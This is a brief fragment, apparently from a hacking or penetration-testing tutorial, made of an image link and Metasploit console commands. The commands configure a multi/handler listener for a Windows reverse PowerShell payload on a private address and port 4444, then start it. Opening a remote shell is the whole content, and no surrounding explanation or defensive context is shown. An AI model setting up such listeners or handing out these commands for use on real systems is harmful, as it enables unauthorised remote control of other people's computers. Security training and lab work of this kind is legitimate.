 msf > use multi/handler msf exploit(handler) > set payload cmd/windows/reverse_powershell msf exploit(handler) > set lhost 192.168.0.107 msf exploit(handler) > set lport 4444 msf exploit(handler) > run
